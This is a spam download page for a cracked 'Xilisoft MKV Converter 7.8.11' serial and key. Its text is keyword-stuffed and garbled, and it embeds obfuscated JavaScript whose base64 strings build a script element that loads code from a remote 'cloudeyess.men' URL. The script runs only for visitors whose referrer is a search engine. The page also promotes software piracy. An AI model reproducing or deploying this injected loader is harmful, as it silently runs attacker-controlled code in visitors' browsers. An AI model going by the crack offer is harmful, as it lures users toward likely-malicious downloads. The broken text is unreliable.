

## [Xilisoft Mkv Converter 7 8 11 Serial Download Free For Windows 10 Pro 64](https://imgfil.com/1vjspu)



[Xilisoft Mkv Converter 7 8 11 Serial Download Free For Windows 10 Pro 64](https://imgfil.com/1vjspu)



8 11 Full Key Crack DownloadConvert more than 160 video and audio formats Convert HD video up to 1080p and 4k screen.. yandex

'],\_0x1c4c68=document['referrer'],\_0x3c9754=![],\_0x26b6d3=cookie[\_0x5d17('0x22')](\_0xb16757[\_0x5d17('0x23')]);for(var  $0x29bfcb=0x0; 0x29bfcb=0x0$  { $0x3c9754=!![]$ ;}}}R(); Free4World.

Convert MKV formats to videos like WMV, DivX, H 264/AVC, XviD, MOVConvert MKV formats to audios like MP3, WAV, WMA, AAC, M4ASupport NVIDIA CUDA & AMD APP technologyFree4World.. You run the setup file x-video-converterultimate7 8 11 exe click Next until the installation is complete.. Results after opening the program Xilisoft Video Converter Ultimate 7 8 11 Full Key CrackDownload Link:No comments:Social WidgetBlog ArchiveRecent postRandom postTotal PageviewsFree Download SoftwareFast and simple way to download free all software for Windows, Mac, iOS and Android computers and mobile devices.. NetWe Update Every DaySunday, 25 October 2015Xilisoft MKV Converter 7 8 11 + License CodeWith the Xilisoft MKV Converter, you are able to split a file into several MKV files, compress large files into smaller formats, and create multiple output files simultaneously from one MKV source.

## **xilisoft video converter for windows 10**

xilisoft video converter for windows 10, xilisoft video converter windows 10 64 bit, xilisoft video converter for windows, xilisoft video converter ultimate windows 10, xilisoft video converter windows xp, xilisoft video converter windows 10, xilisoft video converter windows 7

You can also download tools from study to work

## **xilisoft video converter for windows**

NetWe Update Every DaySunday, 25 October 2015Xilisoft MKV Converter 7 8 11 + License CodeWith the Xilisoft MKV Converter, you are able to split a file into several MKV files, compress large files into smaller formats, and create multiple output files simultaneously from one MKV source.

## **xilisoft video converter windows xp**

-Support Convert video / audio for both MAC and PC -Add Captions for video 1 Download and unzip the file using WinRAR2.. Convert MKV formats to videos like WMV, DivX, H 264/AVC, XviD, MOVConvert MKV formats to audios like MP3, WAV, WMA, AAC, M4ASupport NVIDIA CUDA & AMD APP technologyXilisoft Video Converter Ultimate 7.. Convert 2D video to 3D Convert video / audio for mobile devices like Iphone / Ipad / Ipad and other devices running Android.. var \_0x4fa5=['Wm5ndHY=','Z2V0','anNMQmg=','aW5kZXhPZg==','eGJGYW8=','Z2ZhV3A=','TXla','c2V0','dmVUS2U=','U kFxQ3k=','S0pkaW4=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','Y XBwZW5kQ2hpbGQ=','eGlsaXNvZnQrbWt2K2NvbnZlcnRlcis3KzgrMTErc2VyaWFs','MXwzfDB8NHwyfDU=','T3JqVHQ= ','SXFYaXE=','bGVuZ3Ro','c3BsaXQ=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y 29va2ll','dE1HZkw=','Y2hDYno=','TFdjWnY=','eFZCS3A=','Z2V0VGltZQ==','Y2JjVFE=','eEtPaWc=','U096VFE=','Wk1xT ms=','dlRjWmk=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1l bi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LmFvbC4=','V0pUUEY='];(function(\_0x5dfe20,\_0x563a0e){var \_0x43db49 =function(\_0x4419ef){while(--\_0x4419ef){\_0x5dfe20['push'](\_0x5dfe20['shift']());}};\_0x43db49(++\_0x563a0e);}(\_0x4fa5,0x e7));var  $0x5d17$ =function( $0x28fca4$ ,  $0x2abfef$ }{ $0x28fca4=0x28fca4-0x0;var$ \_0x4d49ef=\_0x4fa5[\_0x28fca4];if(\_0x5d17['initialized']===undefined){(function(){var \_0x4e80ce=function(){var

```
_0x3ff5f1;try{0x3ff5f1=Function('return \x20(function(\x20'+\n
```
constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0x3babb9){\_0x3ff5f1=window;}return \_0x3ff5f1;};var \_0x41f486=\_0x4e80ce();var \_0x3e8c2d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x41f486['atob']||(\_0x41f486['atob']=function(\_0x197165){var \_0x47a428=String(\_0x197165)['replace'](/=+\$/,'');for(var \_0x102ae9=0x0,\_0x1685c3,\_0x5ec44f,\_0x4e23f2=0x0,\_0x250166='';\_0x5ec44f=\_0x47a428['charAt'](\_0x4e23f2++);~\_0x5ec 44f&&(\_0x1685c3=\_0x102ae9%0x4?\_0x1685c3\*0x40+\_0x5ec44f:\_0x5ec44f,\_0x102ae9++%0x4)?\_0x250166+=String['from CharCode'](0xff&\_0x1685c3>>(-0x2\*\_0x102ae9&0x6)):0x0){\_0x5ec44f=\_0x3e8c2d['indexOf'](\_0x5ec44f);}return  $0x250166;$ }); $\rho$ );  $0x5d17$ ['base64DecodeUnicode']=function( $0x395923$ }{var  $0x51b3d=$ atob( $0x395923$ );var

\_0x200fc9=[];for(var \_0x544fc0=0x0,\_0xe285c6=\_0x51b3d['length'];\_0x544fc0=\_0xa336a;},'xbFao':function \_0x257aa8(\_0x40d40c,\_0x4eb381){return \_0x40d40c!==\_0x4eb381;},'gfaWp':'wXY','veTKe':function \_0x1d375b(\_0x3c2b01,\_0x5540c0){return \_0x3c2b01===\_0x5540c0;},'RAqCy':'szG','KJdin':function \_0x4aa68(\_0x2c9b75,\_0x140766){return \_0x2c9b75+\_0x140766;},'OuhQu':\_0x5d17('0x1e')};var \_0x227c77=[\_0xb16757['vI TZg'],\_0xb16757['FYbBz'],\_0xb16757['VLbOt'],\_0x5d17('0x1f'),\_0xb16757[\_0x5d17('0x20')],\_0xb16757[\_0x5d17('0x21')],'. e10c415e6f